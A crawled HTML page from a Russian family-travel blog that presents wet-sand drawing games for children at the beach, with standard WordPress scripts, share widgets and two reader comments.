

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://autoturne.ru/igry-na-more/igraem-s-mokrym-peskom
body_size: 12494
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <link type="text/css" media="all" href="/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css" rel="stylesheet">
  <link type="text/css" media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css" rel="stylesheet">
  <title>Картотека игр с песком | Autoturne.ru</title>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="SHORTCUT ICON" type='image/x-icon' href="/favicon.ico">
  <link rel="author" href="https://plus.google.com/u/0/113322722833302762875/posts">
  <meta name="description" itemprop="description" content="картотека игр с песком.не только игры, где родители будут организаторами, но и такие игры, в которые дети смогут играть сами.Картотека игр с песком открывается">
  <meta name="keywords" itemprop="keywords" content="картотека игра с песком, играем с мокрым песком,игры,море,ребенок">
  <link rel="canonical" href="/igry-na-more/igraem-s-mokrym-peskom">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Фид" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Играем с мокрым песком. Лента комментариев" href="/igry-na-more/igraem-s-mokrym-peskom/feed">
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js'></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Игра с песком «Штампики».' href='/igry-na-more/igra-s-peskom-shtampiki'>
  <link rel='next' title='Как бесплатно развлечь ребенка на пляже.' href='/igry-na-more/kak-besplatno-razvlech-rebenka-na-plyazhe'>
  <link rel='shortlink' href='/?p=808'>
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 10,
        'opacity': true,
        'speedIn': 500,
        'speedOut': 500,
        'changeSpeed': 300,
        'overlayShow': true,
        'overlayOpacity': "0.3",
        'overlayColor': "#666666",
        'titleShow': true,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': true,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': false,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <script type='text/javascript' src='/wp-includes/js/tw-sack.min.js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70492273, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70492273" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div id="nlx"></div>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script> 
  <script type="text/javascript">

  VK.init({apiId: 4148815, onlyWidgets: true});
  </script>
  
  <script type="text/javascript">
  document.getElementById('nlx').appendChild(document.getElementById('ncode'));
  </script>
  <div id="container">
    <div id="header">
      <a href="/" title="Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком."><span id="logo"></span></a>
      <div id="description">
        Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком.
      </div>
      <div id="headerAdvertise"></div>
    </div>
    <div id="page">
      <div class="margin_top"></div>
      <div class="margin_top"></div>
      <div class="content" id="entry">
        <div class="block-crumbs" xmlns:v="https://rdf.data-vocabulary.org/#">
          <span typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">Главная</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/igry-na-more" title="Просмотреть все записи в Игры на море">Игры на море</a></span> &raquo; Играем с мокрым песком.
        </div><br>
        <h1 id="post-808">Играем с мокрым песком.</h1>
        <div class="text">
          <h4><a href="/na-more/igraem-s-mokrym-peskom/attachment/risovanie-na-peske" rel="attachment wp-att-809"><img class="alignleft size-full wp-image-809" style="margin: 10px;" title="kartoteka-igr-s-peskom" alt="" src="/wp-content/uploads/2011/11/%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%B5%D1%81%D0%BA%D0%B5.jpg" width="90" height="134"></a><span style="color: #c174c1;">Картотека игр с песком.</span></h4>
          <p style="text-align: justify;">Мной решено, что на этом сайте должна появиться картотека <span style="text-decoration: underline;"><span style="color: #3366ff;"><a title="Какая польза для детей от игр с песком. Игра «Клад»." href="/na-more/kakaya-polza-dlya-detej-ot-igr-s-peskom-igra-klad" target="_blank"><span style="color: #3366ff; text-decoration: underline;">игр на пляже</span></a></span></span>, в том числе <strong>картотека игр с песком.</strong></p>
          <p style="text-align: justify;">Здесь вы найдете не только игры, где родители будут организаторами и координаторами, но и такие игры, в которые <span style="text-decoration: underline;"><span style="color: #3366ff;"><a title="Что взять на отдых на море. Развлечения для пляжа для детей." href="/na-more/chto-vzyat-na-otdyx-na-more-razvlecheniya-dlya-plyazha-dlya-detej" target="_blank"><span style="color: #3366ff; text-decoration: underline;">дети смогут играть сами</span></a></span></span>, а выбудете контролировать их «одним глазком».</p>
          <p style="text-align: justify;">«Вот таких бы побольше,»-подумаете вы.</p>
          <p style="text-align: justify;">Ну что ж читайте, перелистывайте страницы сайта и выбирайте. Вперед!</p>
          <p style="text-align: justify;"><span id="more-808"></span></p>
          <p style="text-align: justify;">
          </p>
          <p style="text-align: justify;"></p>
          <p style="text-align: justify;"><strong>Картотека игр с песком</strong> открывается здесь.</p>
          <p style="text-align: justify;"><em>Играем с мокрым песком.</em></p>
          <p><strong><span style="color: #c174c1; font-size: 1.17em; text-align: justify;">Игра «Не просто рисунки на песке».</span></strong></p>
          <p style="text-align: justify;"><span style="color: #c174c1;">Необходимо</span>: мокрый песок+ палочка или камешек.</p>
          <p style="text-align: justify;"><span style="color: #c174c1;">Как играть.</span></p>
          <p style="text-align: justify;">Готовим «лист», на котором будем рисовать. Можно разместиться на побережье, немножко отступив от кромки воды, чтобы рисунки быстро не смывало.&nbsp; Или сделать свой «экран», отгородив и залив определенный участок песка водой.</p>
          <p style="text-align: justify;">Деткам, которые любят рисовать ничего подсказывать не нужно, они тут же приступять к творению своих песко-шедевров.</p>
          <p style="text-align: justify;"><span style="color: #cc7acc;">Д</span>ругим же предложите оглядеться вокруг и нарисовать, что они сейчас видят. «Нарисуй, что тебе запомнилось, когда мы шли на пляж.» &nbsp;«Нарисуй, что тебе нравится больше всего на пляже.»</p>
          <p style="text-align: justify;"><span style="color: #c174c1;">Замечание.</span></p>
          <p style="text-align: justify;">В конце рисунок можно украсить камешками, ракушками и сделать фото на память. Ведь не известно, когда в следующий раз вам удастся порисовать на пляже!</p>
          <p style="text-align: justify;">В этой теме стоит почитать также&nbsp;об игре «Штампики и Автопортрет», а также других играх, собранных в разделе &#8220;На море&#8221;.</p>
          <p style="text-align: justify;"></p>
          <div style='width:100%; background-color:#E8EFFF; padding:5px;'>
            <center>
              <script> 
              </script>
            </center>
          </div>
          <p style="text-align: justify;"></p>
          <h3 style="text-align: justify;"><span style="color: #c174c1;">Дополнение . Игра «Угадайка».</span></h3>
          <p style="text-align: justify;">Для детей постарше стоит разнообразить игру следующим способом.</p>
          <p style="text-align: justify;">Один рисует предмет, но не целиком. Например, только его верхнюю часть или только левую часть. К примеру, хвост самолета, или пол-машины. Другой, угадывает.</p>
          <p style="text-align: justify;"><span style="color: #c174c1;">Т</span>акая игра тренирует воссоздающее воображение.</p>
          <h3 style="text-align: justify;"><span style="color: #c174c1;">Дополнение. Игра «Чего не хватает».</span></h3>
          <p style="text-align: justify;">Рисуем предмет без какой-то важной детали. Например, машину без колес. Или дом без окошек.</p>
          <p style="text-align: justify;"><span style="color: #c174c1;">Т</span>акая игра развивает зоркость, внимательность к мелочам.</p>
          <p style="text-align: justify;">Картотека постоянно пополняется.</p>
          <p style="text-align: justify;">Еесли вы знаете другие развлечения или игры для пляжа, пишите через обратную связь на страничке обо мне или отставляйте в комментариях.</p>
          <p style="text-align: justify;">Я с радостью размещу их на страницах нашего сайта, упомяну при этом вас, и обосную коррекционно-развивающий потенциал игры.</p>
        </div>
        <center>
          <span class="cat-meta">А как Вы оцените мою статью?</span>
          <div id="post-ratings-808" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="f42d941ba9">
            <img id="rating_808_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(808, 1, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_808_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Так себе" title="Так себе" onmouseover="current_rating(808, 2, 'Так себе');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_808_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Сносно" title="Сносно" onmouseover="current_rating(808, 3, 'Сносно');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_808_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(808, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_808_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Просто супер" title="Просто супер" onmouseover="current_rating(808, 5, 'Просто супер');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (голосов <strong>1</strong>, рейтинг <strong>5.00</strong> из 5)<br>
            <span class="post-ratings-text" id="ratings_808_text"></span>
            <meta itemprop="name" content="Играем с мокрым песком.">
            <meta itemprop="description" content="Картотека игр с песком. Мной решено, что на этом сайте должна появиться картотека игр на пляже, в том числе картотека игр с песком. Здесь вы найдете не только игры, где родители будут организаторами...">
            <meta itemprop="url" content="https://autoturne.ru/igry-na-more/igraem-s-mokrym-peskom">
            <div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
              <meta itemprop="bestRating" content="5">
              <meta itemprop="ratingValue" content="5">
              <meta itemprop="ratingCount" content="1">
            </div>
          </div>
          <div id="post-ratings-808-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </center>
        <div id="tags">
          <h4>Метки записи:</h4>
          <p><a href="/tag/igry" rel="tag">игры</a>, <a href="/tag/more" rel="tag">море</a>, <a href="/tag/rebenok" rel="tag">ребенок</a></p>
        </div>
        <div class="postmetadata">
          Категория &nbsp;<a href="/category/igry-na-more" title="Просмотреть все записи в Игры на море">Игры на море</a> <span>&raquo;</span> <span class="Right"><time datetime="11.14.2011">11.14.2011</time></span>
        </div>
        <div class="box" id="donate">
          <h4>Будем благодарны, если Вы поделитесь этой статьей:</h4>
          <div class="donate_link"><img src="/wp-content/themes/LifeStyle/images/icons/facebook.png" width="78" height="25" alt="Поделиться в Facebook"> <img src="/wp-content/themes/LifeStyle/images/icons/twitter.png" width="66" height="25" alt="Добавить в Twitter"> <img src="/wp-content/themes/LifeStyle/images/icons/yaru.png" width="85" height="25" alt="Поделиться с друзьями на Я.ру"> <img src="/wp-content/themes/LifeStyle/images/icons/vkontakte.png" width="81" height="25" alt="Поделиться ВКонтакте"> <img src="/wp-content/themes/LifeStyle/images/icons/liveinternet.png" width="95" height="25" alt="Добавить в liveinternet"> <img src="/wp-content/themes/LifeStyle/images/icons/livejournal.png" width="86" height="25" alt="Опубликовать в Livejournal"> <img src="/wp-content/themes/LifeStyle/images/icons/google.png" width="103" height="25" alt="Поделиться в Google+"> <img src="/wp-content/themes/LifeStyle/images/icons/blogger.png" width="83" height="25" alt="Поделиться в blogger"></div>
          <div class="donate_link">
            <img src="/wp-content/themes/LifeStyle/images/icons/class.png" width="74" height="25" alt="Поделиться с друзьями в Одноклассниках"> <img src="/wp-content/themes/LifeStyle/images/icons/moy-mir.png" width="72" height="25" alt="Поделиться В Моем Мире"> 
            <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
            <div class="google" style="float:left"></div>
            <div style="float:left" class="twit">
              Твитнуть 
              <script>

              !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
              </script>
            </div><a rel="hofollow" style="float:right" counter="yes" type="button" size="large" share_text="Мне нравится" name="ya-share" id="ya-share"></a> 
            <script charset="utf-8" type="text/javascript">

            if (window.Ya && window.Ya.Share) {Ya.Share.update();} else {(function(){if(!window.Ya) { window.Ya = {} };Ya.STATIC_BASE = 'http:\/\/yandex.st\/wow\/2.12.4\/static';Ya.START_BASE = 'http:\/\/my.ya.ru\/';var shareScript = document.createElement("script");shareScript.type = "text/javascript";shareScript.async = "true";shareScript.charset = "utf-8";shareScript.src = Ya.STATIC_BASE + "/js/api/Share.js";(document.getElementsByTagName("head")[0] || document.body).appendChild(shareScript);})();}
            </script>
          </div>
        </div>
        <div class="box" id="other">
          <h3>Похожие записи:</h3>
          <ul>
            <li>
              <a rel="nofollow" href="/igry-na-more/kak-besplatno-razvlech-rebenka-na-plyazhe" title="Как бесплатно развлечь ребенка на пляже."><img width="63" height="63" src="/wp-content/uploads/2011/11/%D0%BC%D1%8F%D1%87-%D0%BD%D0%B0-%D0%BF%D0%B5%D1%81%D0%BA%D0%B5-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="мяч на песке"></a> <span class="title"><a href="/igry-na-more/kak-besplatno-razvlech-rebenka-na-plyazhe" title="Как бесплатно развлечь ребенка на пляже.">Как бесплатно развлечь ребенка на...</a></span><br>
              <span id="tx">Игры с песком для детей. Психологи свидетельствуют, что ...</span><br>
              <span class="meta">15.11.2011 | Отзывов 6</span>
            </li>
            <li>
              <a rel="nofollow" href="/igry-na-more/igra-s-peskom-shtampiki" title="Игра с песком «Штампики»."><img width="63" height="63" src="/wp-content/uploads/2011/11/images-1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="images (1)"></a> <span class="title"><a href="/igry-na-more/igra-s-peskom-shtampiki" title="Игра с песком «Штампики».">Игра с песком «Штампики».</a></span><br>
              <span id="tx">&nbsp; Развивающие игры с песком для&nbsp;детей - один из самых ...</span><br>
              <span class="meta">13.11.2011 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/igry-na-more/detskie-igry-na-plyazhe-igra-zolotoiskatel" title="Детские игры на пляже. Игра «Золотоискатель»."><img width="63" height="63" src="/wp-content/uploads/2011/11/%D0%BF%D0%B5%D1%81%D0%BE%D0%BA-%D0%B2-%D0%BB%D0%B0%D0%B4%D0%BE%D1%88%D0%BA%D0%B0%D1%85-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="песок в ладошках"></a> <span class="title"><a href="/igry-na-more/detskie-igry-na-plyazhe-igra-zolotoiskatel" title="Детские игры на пляже. Игра «Золотоискатель».">Детские игры на пляже. Игра «Золо...</a></span><br>
              <span id="tx">&nbsp;Игра «Золотоискатель». Детские игры на пляже – это три ...</span><br>
              <span class="meta">12.11.2011 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/igry-na-more/kakaya-polza-dlya-detej-ot-igr-s-peskom-igra-klad" title="Какая польза для детей от игр с песком. Игра «Клад»."><img width="63" height="63" src="/wp-content/uploads/2011/11/%D0%BF%D0%B5%D1%81%D0%BE%D0%BA-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="песок"></a> <span class="title"><a href="/igry-na-more/kakaya-polza-dlya-detej-ot-igr-s-peskom-igra-klad" title="Какая польза для детей от игр с песком. Игра «Клад».">Какая польза для детей от игр с п...</a></span><br>
              <span id="tx">Игры на пляже для детей – это детский способ разрядить ...</span><br>
              <span class="meta">12.11.2011 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/igry-na-more/chto-mozhno-delat-na-plyazhe-igra-dlja-vseh-vozrostov" title="Что можно делать на пляже.Интересная игра для пляжа для всех возрастов."><img width="63" height="63" src="/wp-content/uploads/2011/11/%D0%BA%D0%B0%D0%BC%D0%B5%D1%88%D0%BA%D0%B8-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="камешки"></a> <span class="title"><a href="/igry-na-more/chto-mozhno-delat-na-plyazhe-igra-dlja-vseh-vozrostov" title="Что можно делать на пляже.Интересная игра для пляжа для всех возрастов.">Что можно делать на пляже.Интерес...</a></span><br>
              <span id="tx">Как развлечься на морском пляже, не потратив при этом ни ...</span><br>
              <span class="meta">10.11.2011 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/igry-na-more/chto-mozhno-delat-na-plyazhe-chast-1-relaks" title="Что можно делать на пляже. Часть 1. Релакс."><img width="63" height="63" src="/wp-content/uploads/2011/11/%D1%82%D1%80%D1%8D%D0%B2%D1%8D%D0%BB--63x63.jpg" class="attachment-slider_mini wp-post-image" alt="трэвэл"></a> <span class="title"><a href="/igry-na-more/chto-mozhno-delat-na-plyazhe-chast-1-relaks" title="Что можно делать на пляже. Часть 1. Релакс.">Что можно делать на пляже. Часть ...</a></span><br>
              <span id="tx">Часть 1. Релакс. Конечно, что можно делать на пляже именно ...</span><br>
              <span class="meta">10.11.2011 | Отзывов нет</span>
            </li>
            <li>
              <a rel="nofollow" href="/igry-na-more/chto-vzyat-na-otdyx-na-more-razvlecheniya-dlya-plyazha-dlya-detej" title="Что взять на отдых на море. Развлечения для пляжа для детей."><img width="63" height="63" src="/wp-content/uploads/2011/11/%D0%BF%D0%BB%D1%8F%D0%B6%D0%BD%D1%8B%D0%B9-%D1%87%D0%B5%D0%BC%D0%BE%D0%B4%D0%B0%D0%BD-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="пляжный чемодан"></a> <span class="title"><a href="/igry-na-more/chto-vzyat-na-otdyx-na-more-razvlecheniya-dlya-plyazha-dlya-detej" title="Что взять на отдых на море. Развлечения для пляжа для детей.">Что взять на отдых на море. Развл...</a></span><br>
              <span id="tx">Развлечения для пляжа для детей. &#8220;Мякиш&#8221;- для всех ...</span><br>
              <span class="meta">08.11.2011 | Отзывов 4</span>
            </li>
          </ul>
        </div>
        <div id="vk_comments"></div>
        <script type="text/javascript">
        VK.Widgets.Comments("vk_comments", {limit: 5, width: "750", attach: "*"});
        </script><br>
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        </script>
        <div class="fb-comments" data-href="/" data-width="750" data-numposts="5" data-colorscheme="light"></div>
        <div id="comments">
          <h4>Комментарии к записи <span class="blue">" <a href="/igry-na-more/igraem-s-mokrym-peskom" title="Играем с мокрым песком.">Играем с мокрым песком.</a>"</span></h4><a id="recent_comments" href="#recent_comments" title="Перейти к форме комментирования">Посмотреть последние комментарии</a> <a id="first-comment"></a>
          <ol class="commentlist">
            <li class="comment even thread-even depth-1" id="li-comment-74">
              <div id="comment-74" class="single_comment">
                <img alt='' src='https://1.gravatar.com/avatar/f308bf603d6e22cb1cdad1616a708c51?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Sunny</span> | <span class="time">15.11.2011 03:03</span>
                  </div>
                  <p>Какая замечательная тема, жаль только, что ссылки не открываются в статье.</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,74,1,'Sunny');">Ответить</a>]</p>
                </div>
              </div>
            </li>
            <li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-76">
              <div id="comment-76" class="single_comment">
                <img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">BogUmka</span> | <span class="time">15.11.2011 12:58</span>
                  </div>
                  <p>Ой, сейчас проверю&#8230;<br>
                  А там не было ссылок. Это названия игр так написаны с подчеркиванием. <img src='/wp-includes/images/smilies/icon_razz.gif' alt=':P' class='wp-smiley'></p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,76,1,'BogUmka');">Ответить</a>]</p>
                </div>
              </div>
            </li>
          </ol>
          <div id="navig">
            <div class="alignleft"></div>
            <div class="alignright"></div>
          </div>
          <div class="clear"></div>
          <div id="respond">
            <h4>Оставьте свой комментарий!</h4>
            <div id="cancel-comment-reply">
              <a rel="nofollow" id="cancel-comment-reply-link" href="/igry-na-more/igraem-s-mokrym-peskom#respond" style="display:none;">Щелкните чтобы отменить ответ</a>
            </div>
            <div class="clear"></div><a name="recent_comments" id="recent_comments"></a>
            <form action="https://autoturne.ru/wp-comments-post.php" method="post" id="commentform" name="commentform">
              <p><input type="text" name="author" id="author" value="" size="28" tabindex="1"> <label for="author"><span class='required'>*</span> Ваше имя</label></p>
              <p><input type="text" name="email" id="email" value="" size="28" tabindex="2"> <label for="email"><span class='required'>*</span> e-Mail. Не публикуется</label></p>
              <p><input type="text" name="url" id="url" value="" size="28" tabindex="3"> <label for="url">Адрес вашего сайта</label></p><label id="text"><span class="required">*</span> Текст комментария</label>
              <div class="clear"></div>
              <div>
                <input type='hidden' name='comment_post_ID' value='808' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'> <input type="hidden" name="redirect_to" value="/igry-na-more/igraem-s-mokrym-peskom">
              </div>
              <textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea> 
              <textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea>
              <div id="warning">
                <span class="required">*</span> <em>Обязательные для заполнения поля</em>
              </div>
              <div id="attention">
                <em>Все отзывы проходят модерацию.</em>
              </div><br>
              <p style="clear: both;" class="subscribe-to-comments"><input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;"> <label for="subscribe">Поставьте галочку, если хотите получать на почту уведомления о новых комментариях в этой теме</label></p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить &raquo;"> <input type="hidden" name="comment_post_ID" value="808"><a name="com_button" id="com_button"></a>
            </form>
          </div>
          <div class="navi_top">
            <span class="Left"><a id="first" href="#first-comment" title="Вернуться к первым комментариям">Вернуться к первым комментариям</a></span> <span class="Right"><a id="ancor" href="#top" onclick="scroll(0,0); return false;" title="Наверх страницы">Вернуться к началу страницы</a></span>
          </div>
        </div>
      </div>
      <div id="sidebar">
        <div class="sidebar">
          <div class="search">
            <form id="searchform" method="get" action="https://autoturne.ru" name="searchform">
              <input type="text" name="s" id="s" onblur="if(this.value=='')this.value='Поиск'" onfocus="if(this.value=='Поиск')this.value=''" value="Поиск"> <input type="submit" id="submit" value="">
            </form>
          </div>
          <div class="sid_block sidebarAdvertise" id="top">
            <a href="https://facelook.su"><img src="/wp-content/uploads/2022/03/250px_facelook_banner.jpg"></a>

          </div>
          <div class="sid_block" id="lastVideo">
            <h3>Последнее видео</h3>
            <div id="videoFile">
              <object width="200" height="248">
                <param name="movie" value="">
                 <param name="allowFullScreen" value="true">
                 <param name="allowscriptaccess" value="always">
                 <embed src="https://www.youtube.com/v/q7RJphS8_Pw?version=3" type="application/x-shockwave-flash" wmode="transparent" width="248" height="200" allowscriptaccess="always" allowfullscreen="true">
              </object>
            </div><a id="list" href="/izrail/latrun-muzej-tankov-strast-raspalennaya-igroj" title="Латрун. Музей танков. Страсть, распаленная игрой.">Латрун. Музей танков. Страсть, распаленная игрой.</a>
          </div>
          <div class="sid_block" id="lastComments">
            <h3>Последние комментарии</h3>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/ce762aec2f859434336c3fcd87075d53?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Рязанская женщина</span> <span class="elapsedTime">466 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!">Офигеть моей бабушке!)</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">573 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов.">До своего приезда в Израиль мы как-то особо и</a></p>
            </div>
            <div class="comments">
